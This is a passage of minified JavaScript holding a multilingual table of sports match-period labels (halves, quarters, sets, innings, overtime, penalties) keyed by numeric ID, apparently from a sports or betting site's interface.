Penalty",FRA:"Pénalité",DEU:"Elfmeter",MSA:"Penalti",IND:"Penalti",ENG:"Penalty"},1007:{ZHO:"比賽開始-14:59分鐘",CMN:"比赛开始-14:59分钟",SPA:"Comienzo del Partido-14:59Min",SAU:"بداية المباراة - 14:59 دقيقة",JPN:"試合開始 - 14:59分",THA:"เริ่มเกม - 14:59 นาที",KOR:"매치 시작 -14:59분",BRA:"Início da Partida-14:59Min",RUS:"С начала матча до 14 минут 59 секунд",VIE:"Bắt Đầu Trận Đấu - Phút Thứ 14:59",FRA:"Début De Match-14:59Minute",DEU:"Beginn der Match - 14:59Min",MSA:"Permulaan Separuh Masa Pertama - 14:59 Minit",IND:"Awal Pertandingan-14:59Min",ENG:"Start of Match-14:59Min"},1008:{ZHO:"15:00-29:59分鐘",CMN:"15:00-29:59分钟",SPA:"15:00-29:59Min",SAU:"15:00-29:59 دقيقة",JPN:"15:00分 - 29:59分",THA:"15:00 - 29:59 นาที",KOR:"15:00 – 29:59 분",BRA:"15:00-29:59Min",RUS:"С 15 минут 00 секунд до 29 минут 59 секунд",VIE:"Phút Thứ 15:00-29:59",FRA:"15:00-29:59Minute",DEU:"15:00-29:59Minute",MSA:"15:00 - 29:59 Minit",IND:"15:00-29:59Min",ENG:"15:00-29:59Min"},1009:{ZHO:"30:00-中場休息",CMN:"30:00-中场休息",SPA:"30:00-Medio Tiempo",SAU:"30:00 - بين الشوطين",JPN:"30:00分 - ハーフタイム",THA:"30:00 - พักครึ่ง",KOR:"30:00분 – 하프타임",BRA:"30:00-Intervalo",RUS:"С 30 минут 00 секунд до перерыва",VIE:"Phút Thứ 30:00 - Nửa Trận",FRA:"30:00-Mi-Temps",DEU:"30:00-Halbzeit",MSA:"30:00 - Separuh Masa",IND:"30:00Min-Babak Pertama",ENG:"30:00-Half Time"},1010:{ZHO:"下半場開始-59:59分鐘",CMN:"下半场开始-59:59分钟",SPA:"Inicio de la Segunda Mitad-59:59Min",SAU:"بداية الشوط الثاني - 59:59 دقيقة",JPN:"後半開始 - 59:59分",THA:"เริ่มครึ่งหลัง - 59:59 นาที",KOR:"후반전 시작 – 59:59분",BRA:"Início da Segunda Tempo-59:59Min",RUS:"С начала 2-го тайма до 59 минут 59 секунд",VIE:"Bắt Đầu Hiệp 2 - Phút Thứ 59:59",FRA:"Début De Deuxième Mi-Temps-59:59Minn",DEU:"Beginn der 2. Halbzeit - 59:59Min",MSA:"Permulaan Separuh Masa Kedua  - 59:59 Minit",IND:"Awal Babak Kedua-59:59Min",ENG:"Start of 2nd Half-59:59Min"},1011:{ZHO:"60:00-74:59分鐘",CMN:"60:00-74:59分钟",SPA:"60:00-74:59Min",SAU:"60:00 - 74:59 دقيقة",JPN:"60:00分 - 74:59分",THA:"60:00 - 74:59 นาที",KOR:"60:00 – 74:59 분",BRA:"60:00-74:59Min",RUS:"С 60 минут 00 секунд до 74 минут 59 секунд",VIE:"Phút Thứ 60:00-74:59",FRA:"60:00-74:59Minute",DEU:"60:00-74:59Minute",MSA:"60:00 - 74:59 Minit",IND:"60:00-74:59Min",ENG:"60:00-74:59Min"},1012:{ZHO:"75:00-90分鐘全場結束",CMN:"75:00-90分钟全场结束",SPA:"75:00-90Min Fin",SAU:"75:00 دقيقة - نهاية الـ 90 دقيقة",JPN:"75:00分 - 90分 フルタイム終了",THA:"75:00 - 90 นาที จบเกม",KOR:"75:00분 – 90 분 풀타임 종료",BRA:"75:00-90Min Final do Tempo Regulamentar",RUS:"С 75 минут 00 секунд до 90 минут",VIE:"Phút Thứ 75:00 - 90 Hết Giờ",FRA:"75:00-Fin De 90Minute",DEU:"75:00 - Ende der 90:00Min",MSA:"75:00 - Tamat 90 Minit",IND:"75:00-End of 90Min",ENG:"75:00-End of 90Min"},1013:{ZHO:"加時全場",CMN:"加时全场",SPA:"Prórroga - Tiempo Completo",SAU:"الوقت الكامل للوقت الإضافي",JPN:"延長 フルタイム",THA:"ช่วงต่อเวลา เต็มเวลา",KOR:"연장 풀타임",BRA:"Prorrogação - Tempo Regulamentar",RUS:"Полное время дополнительного периода",VIE:"Hiệp Phụ Toàn Trận",FRA:"Prolongation Plein-Temps",DEU:"Verlängerung - Endstand",MSA:"Masa Tambahan Penuh",IND:"ET Waktu Penuh",ENG:"ET Full Time"},1014:{ZHO:"全场（包含加时赛）",CMN:"全场（包含加时赛）",SPA:"Tiempo Completo (incluyendo Prórroga)",SAU:"الوقت الكامل (بما يتضمن الوقت الإضافي)",JPN:"フルタイム ( 延長戦を含む )",THA:"เต็มเวลา (รวมค่าล่วงเวลา)",KOR:"풀타임 (포함 연장)",BRA:"Tempo Regulamentar (incl Prorrogação)",RUS:"Полное время (включая дополнительное время)",VIE:"Toàn Trận (gồm Hiệp Phụ)",FRA:"Plein-Temps (Inclure Prolongation)",DEU:"Endstand (inklusive Verlängerung)",MSA:"Masa Penuh (Termasuk Masa Tambahan)",IND:"Waktu Penuh(Include ET)",ENG:"Full Time(Include ET)"},1015:{ZHO:"點球大戰前5輪",CMN:"点球大战前5轮",SPA:"Primeras 5 Rondas de Tandas de Penaltis",SAU:"أول 5 جولات من ركلات الترجيح",JPN:"PK戦の最初の5ラウンド",THA:"การยิงจุดโทษ 5 รอบแรก",KOR:"승부차기 첫 5라운드",BRA:"Primeiras 5 Disputa por Pênaltis",RUS:"Первые 5 раундов серии пенальти",VIE:"5 Lượt Đầu Đá Phạt Luân Lưu",FRA:"1Er 5 Tours De Tir Au Pénalty",DEU:"1-5 Runden Elfmeterschießen",MSA:"Lima Set Penalti Pada Permulaan",IND:"Adu Penalti 5 Putaran Pertama",ENG:"1st 5 Rounds of Penalty Shootout"},2e3:{ZHO:"实时",CMN:"实时",SPA:"Tiempo Real",SAU:"الوقت الحقيقي",JPN:"リアルタイム",THA:"เรียลไทม์",KOR:"실시간",BRA:"Tempo Real",RUS:"Реальное время",VIE:"Thời Gian Chính Xác",FRA:"Temps Réel",DEU:"Echtzeit",MSA:"Masa Secara Langsung",IND:"Real Time",ENG:"Real Time"},2001:{ZHO:"全场",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"Полное время",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Endstand",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"Full Time"},2002:{ZHO:"全场(包含加时和点球)",CMN:"全场(包含加时和点球)",SPA:"Tiempo Completo (incl Prórroga&Penalti)",SAU:"الوقت الكامل (بما يتضمن الوقت الإضافي وركلات الترجيح)",JPN:"フルタイム ( 延長戦&ペナルティーを含む )",THA:"เต็มเวลา (รวมถึงการต่อเวลาและจุดโทษ)",KOR:"풀타임 (포함 연장&페널티)",BRA:"Tempo Total (incl Prorrogação&Pênaltis)",RUS:"Полное время (вкл. овертайм и пенальти)",VIE:"Toàn Trận (gồm Hiệp Phụ & Penalty)",FRA:"Plein-Temps (Incl Prolongation&Pénalité)",DEU:"Endstand (inklusive Verlängerung&Elfmeter)",MSA:"Masa Penuh (Termasuk Masa Tambahan&Penalti)",IND:"Waktu Penuh(incl OT&PEN)",ENG:"Full Time(incl OT&PEN)"},2003:{ZHO:"第一节",CMN:"第一节",SPA:"1º Periodo",SAU:"الفترة 1",JPN:"第 1 ピリオド",THA:"ช่วงที่ 1",KOR:"1차례 피리어드",BRA:"1º Período",RUS:"Период 1",VIE:"Hiệp 1",FRA:"Période Première",DEU:"1. Drittel",MSA:"Suku 1",IND:"Periode 1",ENG:"Period 1"},2004:{ZHO:"第二节",CMN:"第二节",SPA:"2º Periodo",SAU:"الفترة 2",JPN:"第 2 ピリオド",THA:"ช่วงที่ 2",KOR:"2차례 피리어드",BRA:"2º Período",RUS:"Период 2",VIE:"Hiệp 2",FRA:"Période Deux",DEU:"2. Drittel",MSA:"Suku 2",IND:"Periode 2",ENG:"Period 2"},2005:{ZHO:"第三节",CMN:"第三节",SPA:"3º Periodo",SAU:"الفترة 3",JPN:"第 3 ピリオド",THA:"ช่วงที่ 3",KOR:"3차례 피리어드",BRA:"3º Período",RUS:"Период 3",VIE:"Hiệp 3",FRA:"Période Trois",DEU:"3. Drittel",MSA:"Suku 3",IND:"Periode 3",ENG:"Period 3"},2006:{ZHO:"加时赛",CMN:"加时赛",SPA:"Prórroga",SAU:"وقت إضافي",JPN:"延長戦",THA:"ต่อเวลาพิเศษ",KOR:"연장",BRA:"Prorrogação",RUS:"ОТ",VIE:"Hiệp Phụ",FRA:"Prolongation",DEU:"Verlängerung",MSA:"Masa Tambahan",IND:"OT",ENG:"OT"},2007:{ZHO:"点球大战",CMN:"点球大战",SPA:"Tanda de Penaltis",SAU:"ركلات الترجيح",JPN:"ペナルティーショット",THA:"การยิงจุดโทษ",KOR:"승부차기",BRA:"Disputa por Pênaltis",RUS:"Пенальти",VIE:"Đá Penalty",FRA:"Pénalité",DEU:"Elfmeter",MSA:"Penalti",IND:"PEN",ENG:"PEN"},3001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"Полное время",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Endstand",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"Full Time"},3002:{ZHO:"常規時間",CMN:"常规时间",SPA:"Tiempo Reglamentario",SAU:"الوقت الطبيعي",JPN:"レギュラータイム",THA:"เวลาปกติ",KOR:"정규시간",BRA:"Tempo Regulamentar",RUS:"Основное время",VIE:"Thời Gian Toàn Trận",FRA:"Temps Réglementaire",DEU:"Reguläre Spielzeit",MSA:"Regular Time",IND:"Regular Time",ENG:"Regular Time"},3003:{ZHO:"上半場",CMN:"上半场",SPA:"Primera Mitad",SAU:"الشوط الأول",JPN:"前半戦",THA:"ครึ่งแรก",KOR:"전반전",BRA:"Primeiro Tempo",RUS:"1-й тайм",VIE:"Nửa Trận Đầu",FRA:"1Ère Mi-Temps",DEU:"1. Halbzeit",MSA:"Separuh Masa Pertama",IND:"Babak Pertama",ENG:"1st Half"},3004:{ZHO:"下半場",CMN:"下半场",SPA:"Segunda Mitad",SAU:"الشوط الثاني",JPN:"後半戦",THA:"ครึ่งหลัง",KOR:"후반전",BRA:"Segundo Tempo",RUS:"2-й тайм",VIE:"Nửa Trận Sau",FRA:"2Ème Mi-Temps",DEU:"2. Halbzeit",MSA:"Separuh Masa Kedua",IND:"Babak Kedua",ENG:"2nd Half"},3005:{ZHO:"第一節",CMN:"第一节",SPA:"1º Cuarto",SAU:"الربع 1",JPN:"第 1 クォーター",THA:"ควอเตอร์ที่ 1",KOR:"1 쿼터",BRA:"Quarto 1",RUS:"Ч1",VIE:"Hiệp 1",FRA:"1E Quart-Temps",DEU:"1. Viertel",MSA:"Suku 1",IND:"Q1",ENG:"Q1"},3006:{ZHO:"第二節",CMN:"第二节",SPA:"2º Cuarto",SAU:"الربع 2",JPN:"第 2 クォーター",THA:"ควอเตอร์ที่ 2",KOR:"2 쿼터",BRA:"Quarto 2",RUS:"Ч2",VIE:"Hiệp 2",FRA:"2E Quart-Temps",DEU:"2. Viertel",MSA:"Suku 2",IND:"Q2",ENG:"Q2"},3007:{ZHO:"第三節",CMN:"第三节",SPA:"3º Cuarto",SAU:"الربع 3",JPN:"第 3 クォーター",THA:"ควอเตอร์ที่ 3",KOR:"3 쿼터",BRA:"Quarto 3",RUS:"Ч3",VIE:"Hiệp 3",FRA:"3E Quart-Temps",DEU:"3. Viertel",MSA:"Suku 3",IND:"Q3",ENG:"Q3"},3008:{ZHO:"第四節",CMN:"第四节",SPA:"4º Cuarto",SAU:"الربع 4",JPN:"第 4 クォーター",THA:"ควอเตอร์ที่ 4",KOR:"4 쿼터",BRA:"Quarto 4",RUS:"Ч4",VIE:"Hiệp 4",FRA:"4E Quart-Temps",DEU:"4. Viertel",MSA:"Suku 4",IND:"Q4",ENG:"Q4"},3009:{ZHO:"加時賽",CMN:"加时赛",SPA:"Prórroga",SAU:"الوقت الإضافي",JPN:"延長戦",THA:"ต่อเวลาพิเศษ",KOR:"연장",BRA:"Prorrogação",RUS:"Овертайм",VIE:"Hiệp Phụ",FRA:"Prolongation",DEU:"Verlängerung",MSA:"Masa Tambahan",IND:"Over Time",ENG:"Over Time"},4e3:{ZHO:"實時全場",CMN:"实时全场",SPA:"Tiempo Real",SAU:"الوقت الحقيقي",JPN:"リアルタイム",THA:"เรียลไทม์ เต็มเวลา",KOR:"실시간",BRA:"Tempo Real",RUS:"Реальное время",VIE:"Thời Gian Chính Xác Toàn Trận",FRA:"Temps Réel",DEU:"Echtzeit",MSA:"Masa Secara Langsung",IND:"Real Time",ENG:"Real Time"},4001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"ПВ",VIE:"Thời Gian Toàn Trận",FRA:"Plein-Temps",DEU:"Elfmeter",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"FT"},4003:{ZHO:"上半場",CMN:"上半场",SPA:"Primera Mitad",SAU:"الشوط الأول",JPN:"前半戦",THA:"ครึ่งแรก",KOR:"전반전",BRA:"Primeiro Tempo",RUS:"1Т",VIE:"Hiệp 1",FRA:"1Ère Mi-Temps",DEU:"1. Halbzeit",MSA:"Separuh Masa Pertama",IND:"Babak Pertama",ENG:"1H"},4004:{ZHO:"下半場",CMN:"下半场",SPA:"Segunda Mitad",SAU:"الشوط الثاني",JPN:"後半戦",THA:"ครึ่งหลัง",KOR:"후반전",BRA:"Segundo Tempo",RUS:"2Т",VIE:"Hiệp 2",FRA:"2Ème Mi-Temps",DEU:"2. Halbzeit",MSA:"Separuh Masa Kedua",IND:"Babak Kedua",ENG:"2H"},4005:{ZHO:"加時",CMN:"加时",SPA:"Prórroga",SAU:"وقت إضافي",JPN:"延長戦",THA:"ต่อเวลาพิเศษ",KOR:"연장",BRA:"Prorrogação",RUS:"ОТ",VIE:"Hiệp Phụ",FRA:"Prolongation",DEU:"Verlängerung",MSA:"Masa Tambahan",IND:"Over Time",ENG:"OT"},4009:{ZHO:"點球",CMN:"点球",SPA:"Penaltis",SAU:"ركلة ترجيح",JPN:"ペナルティー",THA:"การยิงจุดโทษ",KOR:"페널티",BRA:"Pênaltis",RUS:"Пенальти",VIE:"Đá Penalty",FRA:"Pénalité",DEU:"Elfmeter",MSA:"Penalti",IND:"Penalti",ENG:"Penalty"},5e3:{SPA:"Tiempo Real"},5001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"Полное время",VIE:"Quần Vợt Toàn Trận",FRA:"Plein-Temps",DEU:"Endstand",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"Full Time"},5002:{ZHO:"第一盤",CMN:"第一盘",SPA:"1º Set",SAU:"المجموعة الأولى",JPN:"第 1 セット",THA:"เซ็ต 1",KOR:"세트1",BRA:"1º Set",RUS:"1-й сет",VIE:"Quần Vợt Set 1",FRA:"1Er Set",DEU:"1. Satz",MSA:"Set 1",IND:"1st Set",ENG:"1st Set"},5003:{ZHO:"第二盤",CMN:"第二盘",SPA:"2º Set",SAU:"المجموعة الثانية",JPN:"第 2 セット",THA:"เซ็ต 2",KOR:"세트2",BRA:"2º Set",RUS:"2-й сет",VIE:"Set 2",FRA:"2Ème Set",DEU:"2. Satz",MSA:"Set 2",IND:"2nd Set",ENG:"2nd Set"},5004:{ZHO:"第三盤",CMN:"第三盘",SPA:"3º Set",SAU:"المجموعة الثالثة",JPN:"第 3 セット",THA:"เซ็ต 3",KOR:"세트3",BRA:"3º Set",RUS:"3-й сет",VIE:"Set 3",FRA:"3Ème Set",DEU:"3. Satz",MSA:"Set 3",IND:"3rd Set",ENG:"3rd Set"},5005:{ZHO:"第四盤",CMN:"第四盘",SPA:"4º Set",SAU:"المجموعة الرابعة",JPN:"第 4 セット",THA:"เซ็ต 4",KOR:"세트4",BRA:"4º Set",RUS:"4-й сет",VIE:"Set 4",FRA:"4Ème Set",DEU:"4. Satz",MSA:"Set 4",IND:"4th Set",ENG:"4th Set"},5006:{ZHO:"第五盤",CMN:"第五盘",SPA:"5º Set",SAU:"المجموعة الخامسة",JPN:"第 5 セット",THA:"เซ็ต 5",KOR:"세트5",BRA:"5º Set",RUS:"5-й сет",VIE:"Set 5",FRA:"5Ème Set",DEU:"5. Satz",MSA:"Set 5",IND:"5th Set",ENG:"5th Set"},6001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"Полное время",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Endstand",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"Full Time"},6002:{ZHO:"常規時間",CMN:"常规时间",SPA:"Tiempo Reglamentario",SAU:"الوقت الطبيعي",JPN:"レギュラータイム",THA:"เวลาปกติ",KOR:"정규시간",BRA:"Tempo Regulamentar",RUS:"Основное время",VIE:"Thời Gian Toàn Trận",FRA:"Temps Réglementaire",DEU:"Reguläre Spielzeit",MSA:"Regular Time",IND:"Regular Time",ENG:"Regular Time"},6003:{ZHO:"上半場",CMN:"上半场",SPA:"Primera Mitad",SAU:"الشوط الأول",JPN:"前半戦",THA:"ครึ่งแรก",KOR:"전반전",BRA:"Primeiro Tempo",RUS:"1-й тайм",VIE:"Hiệp 1",FRA:"1Ère Mi-Temps",DEU:"1. Halbzeit",MSA:"Separuh Masa Pertama",IND:"Babak Pertama",ENG:"1st Half"},6004:{ZHO:"下半場",CMN:"下半场",SPA:"Segunda Mitad",SAU:"الشوط الثاني",JPN:"後半戦",THA:"ครึ่งหลัง",KOR:"후반전",BRA:"Segundo Tempo",RUS:"2-й тайм",VIE:"Hiệp 2",FRA:"2Ème Mi-Temps",DEU:"2. Halbzeit",MSA:"Separuh Masa Kedua",IND:"Babak Kedua",ENG:"2nd Half"},6005:{ZHO:"第一節",CMN:"第一节",SPA:"1º Cuarto",SAU:"الربع 1",JPN:"第 1 クォーター",THA:"ควอเตอร์ที่ 1",KOR:"1 쿼터",BRA:"Quarto 1",RUS:"Ч1",VIE:"Hiệp 1",FRA:"1E Quart-Temps",DEU:"1. Viertel",MSA:"Suku 1",IND:"Q1",ENG:"Q1"},6006:{ZHO:"第二節",CMN:"第二节",SPA:"2º Cuarto",SAU:"الربع 2",JPN:"第 2 クォーター",THA:"ควอเตอร์ที่ 2",KOR:"2 쿼터",BRA:"Quarto 2",RUS:"Ч2",VIE:"Hiệp 2",FRA:"2E Quart-Temps",DEU:"2. Viertel",MSA:"Suku 2",IND:"Q2",ENG:"Q2"},6007:{ZHO:"第三節",CMN:"第三节",SPA:"3º Cuarto",SAU:"الربع 3",JPN:"第 3 クォーター",THA:"ควอเตอร์ที่ 3",KOR:"3 쿼터",BRA:"Quarto 3",RUS:"Ч3",VIE:"Hiệp 3",FRA:"3E Quart-Temps",DEU:"3. Viertel",MSA:"Suku 3",IND:"Q3",ENG:"Q3"},6008:{ZHO:"第四節",CMN:"第四节",SPA:"4º Cuarto",SAU:"الربع 4",JPN:"第 4 クォーター",THA:"ควอเตอร์ที่ 4",KOR:"4 쿼터",BRA:"Quarto 4",RUS:"Ч4",VIE:"Hiệp 4",FRA:"4E Quart-Temps",DEU:"4. Viertel",MSA:"Suku 4",IND:"Q4",ENG:"Q4"},6009:{ZHO:"加時",CMN:"加时",SPA:"Prórroga",SAU:"وقت إضافي",JPN:"オーバータイム",THA:"ต่อเวลาพิเศษ",KOR:"연장",BRA:"Prorrogação",RUS:"ОТ",VIE:"Hiệp Phụ",FRA:"Prolongation",DEU:"Verlängerung",MSA:"Masa Tambahan",IND:"OT",ENG:"OT"},7001:{ZHO:"全場 (包含加時)",CMN:"全场（包含加时）",SPA:"Tiempo Completo (incl Prórroga)",SAU:"الوقت الكامل (بما يتضمن الأشواط الإضافية)",JPN:"フルタイム (延長戦を含む)",THA:"เต็มเวลา (รวมอินนิ่งพิเศษ)",KOR:"풀타임 (포함 연장)",BRA:"Tempo Total (incl Prorrogação)",RUS:"Полное время (вкл. дополнительные иннинги)",VIE:"Toàn Trận (gồm Hiệp Phụ)",FRA:"Plein-Temps (Inclure Prolongation)",DEU:"Elfmeter (inklusive Verlängerung)",MSA:"Masa Penuh (Termasuk Masa Tambahan)",IND:"Waktu Penuh (Termasuk ET)",ENG:"Full Time(Incl Extra Inns)"},7002:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"Полное время",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Endstand",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"Full Time"},7003:{ZHO:"前五局",CMN:"前五局",SPA:"1º - 5º Entrada",SAU:"الأشواط 1 إلى 5",JPN:"最初の5イニング",THA:"อินนิ่ง 1 ถึง 5",KOR:"이닝 1-5",BRA:"1 a 5 Entrada",RUS:"Иннинги с 1 по 5",VIE:"Lượt 1 Đến 5",FRA:"Manche 1Ème Pour 5Ème Manche",DEU:"1-5. Inning",MSA:"Inning 1 to 5",IND:"Inning 1 to 5",ENG:"Inning 1 to 5"},7004:{ZHO:"第一局",CMN:"第一局",SPA:"1º Entrada",SAU:"الشوط 1",JPN:"第 1 イニング",THA:"อินนิ่ง 1",KOR:"이닝 1",BRA:"1º Entrada",RUS:"Иннинг 1",VIE:"Lượt 1",FRA:"1Ère Manche",DEU:"1. Inning",MSA:"Inning 1",IND:"Inning 1",ENG:"Inning 1"},7005:{ZHO:"第二局",CMN:"第二局",SPA:"2º Entrada",SAU:"الشوط 2",JPN:"第 2 イニング",THA:"อินนิ่ง 2",KOR:"이닝 2",BRA:"2º Entrada",RUS:"Иннинг 2",VIE:"Lượt 2",FRA:"2Ème Manche",DEU:"2. Inning",MSA:"Inning 2",IND:"Inning 2",ENG:"Inning 2"},7006:{ZHO:"第三局",CMN:"第三局",SPA:"3º Entrada",SAU:"الشوط 3",JPN:"第 3 イニング",THA:"อินนิ่ง 3",KOR:"이닝 3",BRA:"3º Entrada",RUS:"Иннинг 3",VIE:"Lượt 3",FRA:"3Ème Manche",DEU:"3. Inning",MSA:"Inning 3",IND:"Inning 3",ENG:"Inning 3"},7007:{ZHO:"第四局",CMN:"第四局",SPA:"4º Entrada",SAU:"الشوط 4",JPN:"第 4 イニング",THA:"อินนิ่ง 4",KOR:"이닝 4",BRA:"4º Entrada",RUS:"Иннинг 4",VIE:"Lượt 4",FRA:"4Ème Manche",DEU:"4. Inning",MSA:"Inning 4",IND:"Inning 4",ENG:"Inning 4"},7008:{ZHO:"第五局",CMN:"第五局",SPA:"5º Entrada",SAU:"الشوط 5",JPN:"第 5 イニング",THA:"อินนิ่ง 5",KOR:"이닝 5",BRA:"5º Entrada",RUS:"Иннинг 5",VIE:"Lượt 5",FRA:"5Ème Manche",DEU:"5. Inning",MSA:"Inning 5",IND:"Inning 5",ENG:"Inning 5"},7009:{ZHO:"第六局",CMN:"第六局",SPA:"6º Entrada",SAU:"الشوط 6",JPN:"第 6 イニング",THA:"อินนิ่ง 6",KOR:"이닝 6",BRA:"6º Entrada",RUS:"Иннинг 6",VIE:"Lượt 6",FRA:"6Ème Manche",DEU:"6. Inning",MSA:"Inning 6",IND:"Inning 6",ENG:"Inning 6"},7010:{ZHO:"第七局",CMN:"第七局",SPA:"7º Entrada",SAU:"الشوط 7",JPN:"第 7 イニング",THA:"อินนิ่ง 7",KOR:"이닝 7",BRA:"7º Entrada",RUS:"Иннинг 7",VIE:"Lượt 7",FRA:"7Ème Manche",DEU:"7. Inning",MSA:"Inning 7",IND:"Inning 7",ENG:"Inning 7"},7011:{ZHO:"第八局",CMN:"第八局",SPA:"8º Entrada",SAU:"الشوط 8",JPN:"第 8 イニング",THA:"อินนิ่ง 8",KOR:"이닝 8",BRA:"8º Entrada",RUS:"Иннинг 8",VIE:"Lượt 8",FRA:"8Ème Manche",DEU:"8. Inning",MSA:"Inning 8",IND:"Inning 8",ENG:"Inning 8"},7012:{ZHO:"第九局",CMN:"第九局",SPA:"9º Entrada",SAU:"الشوط 9",JPN:"第 9 イニング",THA:"อินนิ่ง 9",KOR:"이닝 9",BRA:"9º Entrada",RUS:"Иннинг 9",VIE:"Lượt 9",FRA:"9Ème Manche",DEU:"9. Inning",MSA:"Inning 9",IND:"Inning 9",ENG:"Inning 9"},7013:{ZHO:"加時",CMN:"加时",SPA:"Entrada Extra",SAU:"الشوط الإضافي",JPN:"延長戦",THA:"อินนิงพิเศษ",KOR:"연장",BRA:"Entradas Extras",RUS:"Дополнительный иннинг",VIE:"Lượt Phụ",FRA:"Prolongation",DEU:"Verlängerung",MSA:"Extra Inning",IND:"Extra Inning",ENG:"Extra Inning"},8e3:{ZHO:"實時全場",CMN:"实时全场",SPA:"Tiempo Real",SAU:"الوقت الحقيقي",JPN:"リアルタイム",THA:"เรียลไทม์ เต็มเวลา",KOR:"실시간",BRA:"Tempo Real",RUS:"Реальное время",VIE:"Thời Gian Chính Xác Toàn Trận",FRA:"Temps Réel",DEU:"Echtzeit",MSA:"Masa Secara Langsung",IND:"Real Time",ENG:"Real Time"},8001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"ПВ",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Elfmeter",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"FT"},8002:{ZHO:"全場（包含加時和點球）",CMN:"全场（包含加时和点球）",SPA:"Tiempo Completo (incl Prórroga&Penalti)",SAU:"الوقت الكامل (بما يتضمن الوقت الإضافي وركلات الترجيح)",JPN:"フルタイム (延長戦&ペナルティーを含む)",THA:"เต็มเวลา (รวมถึงการต่อเวลาและลูกโทษ)",KOR:"풀타임 (포함 연장&페널티)",BRA:"Tempo Total (Incl Prorrogação&Pênaltis)",RUS:"ПВ (вкл. ОТ и пенальти)",VIE:"Toàn Trận (Gồm Hiệp Phụ & Penalty)",FRA:"Plein-Temps (Incl Prolongation&Pénalité)",DEU:"Endstand (inklusive Verlängerung&Elfmeter)",MSA:"Masa Penuh (Termasuk Masa Tambahan & Penalti)",IND:"Waktu Penuh (Incl OT&Pen)",ENG:"FT(Incl OT&Pen)"},8003:{ZHO:"上半場",CMN:"上半场",SPA:"Primera Mitad",SAU:"الشوط الأول",JPN:"前半戦",THA:"ครึ่งแรก",KOR:"전반전",BRA:"Primeiro Tempo",RUS:"1Т",VIE:"Hiệp 1",FRA:"1Ère Mi-Temps",DEU:"1. Halbzeit",MSA:"Separuh Masa Pertama",IND:"Babak Pertama",ENG:"1H"},8004:{ZHO:"下半場",CMN:"下半场",SPA:"Segunda Mitad",SAU:"الشوط الثاني",JPN:"後半戦",THA:"ครึ่งหลัง",KOR:"후반전",BRA:"Segundo Tempo",RUS:"2Т",VIE:"Hiệp 2",FRA:"2Ème Mi-Temps",DEU:"2. Halbzeit",MSA:"Separuh Masa Kedua",IND:"Babak Kedua",ENG:"2H"},8005:{ZHO:"加時",CMN:"加时",SPA:"Prórroga",SAU:"وقت إضافي",JPN:"延長戦",THA:"ต่อเวลาพิเศษ",KOR:"연장",BRA:"Prorrogação",RUS:"ОТ",VIE:"Hiệp Phụ",FRA:"Prolongation",DEU:"Verlängerung",MSA:"Lebih Masa",IND:"Over Time",ENG:"OT"},8006:{ZHO:"點球",CMN:"点球",SPA:"Penaltis",SAU:"ركلة ترجيح",JPN:"ペナルティー",THA:"การยิงจุดโทษ",KOR:"페널티",BRA:"Pênaltis",RUS:"Пенальти",VIE:"Đá Penalty",FRA:"Pénalité",DEU:"Elfmeter",MSA:"Penalti",IND:"Penalti",ENG:"Penalty"},13e3:{ZHO:"实时",CMN:"实时",SPA:"Tiempo Real",SAU:"الوقت الحقيقي",JPN:"リアルタイム",THA:"เรียลไทม์",KOR:"실시간",BRA:"Tempo Real",RUS:"Реальное время",VIE:"Thời Gian Chính Xác",FRA:"Temps Réel",DEU:"Echtzeit",MSA:"Masa Secara Langsung",IND:"Real Time",ENG:"Real Time"},13001:{ZHO:"全場",CMN:"全场",SPA:"Tiempo Completo",SAU:"الوقت الكامل",JPN:"フルタイム",THA:"เต็มเวลา",KOR:"풀타임",BRA:"Tempo Total",RUS:"ПВ",VIE:"Toàn Trận",FRA:"Plein-Temps",DEU:"Elfmeter",MSA:"Masa Penuh",IND:"Waktu Penuh",ENG:"FT"},13002:{ZHO:"第一局",CMN:"第一局",SPA:"1º Set",SAU:"المجموعة 1",JPN:"第 1 セット",THA:"เซ็ต 1",KOR:"세트1",BRA:"1º Set",RUS:"Сет 1",VIE:"Set 1",FRA:"Ensemble 1",DEU:"1. Satz",MSA:"Set 1",IND:"Set 1",ENG:"Set 1"},13003:{ZHO:"第二局",CMN:"第二局",SPA:"2º Set",SAU:"المجموعة 2",JPN:"第 2 セット",THA:"เซ็ต 2",KOR:"세트2",BRA:"2º Set",RUS:"Сет 2",VIE:"Set 2",FRA:"Ensemble 2",DEU:"2. Satz",MSA:"Set 2",IND:"Set 2",ENG:"Set 2"},13004:{ZHO:"第三局",CMN:"第三局",SPA:"3º Set",SAU:"المجموعة 3",JPN:"第 3 セット",THA:"เซ็ต 3",KOR:"세트3",BRA:"3º Set",RUS:"Сет 3",VIE:"Set 3",FRA:"Ensemble 